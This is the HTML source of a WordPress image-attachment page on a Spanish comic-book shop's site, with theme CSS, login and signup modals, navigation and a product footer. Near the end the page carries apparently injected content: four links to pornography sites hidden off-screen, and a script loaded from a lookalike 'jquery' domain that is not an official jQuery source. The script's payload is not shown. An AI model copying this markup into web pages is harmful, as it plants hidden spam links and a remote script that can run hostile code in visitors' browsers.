	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1663 attachmentid-1663 attachment-jpeg custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.05555400+1769909299" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.05555400+1769909299" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="AgbUA" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="1bc7da03c8" /><input type="hidden" name="_wp_http_referer" value="/apgirl-trade6/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>APGirl trade6</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-blog-full-single kode-single-detail">
															<div class="lib-blog-detail">
							<!--BLOG THUMB START-->
							 <div class="kode-thumb">
															 </div>
							 <!--BLOG THUMB END-->
							 <!--BLOG TEXT START-->
							 <div class="detailed-text">
								<div class="header">
									<div class="kode-blog-date">
										 <p>11 Jun</p>
										 <span>2019</span>
									 </div>
									 <div class="kode-text">
										<h3>APGirl trade6</h3>
										 <div class="kode-meta">
											 <ul>
												 <li class="blog-info blog-author"><i class="fa fa-user"></i><a href="https://karrascomics.com/author/soporte_v171n68q/" title="Entradas de admin" rel="author">admin</a></li><li class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://karrascomics.com/apgirl-trade6/#respond" >0 Comment</a></li>											 
											 </ul>
										 </div>
									 </div>
								</div>
								<p class="attachment"><a href='https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6.jpg'><img fetchpriority="high" decoding="async" width="195" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-195x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-195x300.jpg 195w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-768x1181.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-666x1024.jpg 666w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-600x922.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6.jpg 1249w" data-sizes="auto" data-eio-rwidth="195" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" width="195" height="300" src="https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-195x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-195x300.jpg 195w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-768x1181.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-666x1024.jpg 666w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6-600x922.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6.jpg 1249w" sizes="(max-width: 195px) 100vw, 195px" data-eio="l" /></noscript></a></p>
							 </div>
							 <!--BLOG TEXT END-->
						</div>	
										<div class="kode-admin-post">
						<figure></figure>
						<div class="admin-info">							
							<h2><a href="https://karrascomics.com/author/soporte_v171n68q/" title="Entradas de admin" rel="author">admin</a></h2>
													</div>
					</div>
										<!--Recommended For You Wrap Start-->
										<!--Recommended For You Wrap End-->
										<div class="kf_pagination">
						<ul class="pagination">
							<li class="pull-left">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/apgirl-trade6/" rel="prev"> <i class="fa fa-long-arrow-left"></i>Previous <h6>APGirl trade6</h6></a></div>							</li>
							<li class="pull-right">
															</li>
						</ul>
					</div>
										<!--Next and Previous Wrap End-->					
					
					<!-- Blog Detail -->
					
<div id="kodecomments" class="kode-comments">
	</div><!-- kode-comment-area -->								</div>
				<div class="clear clearfix"></div>
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
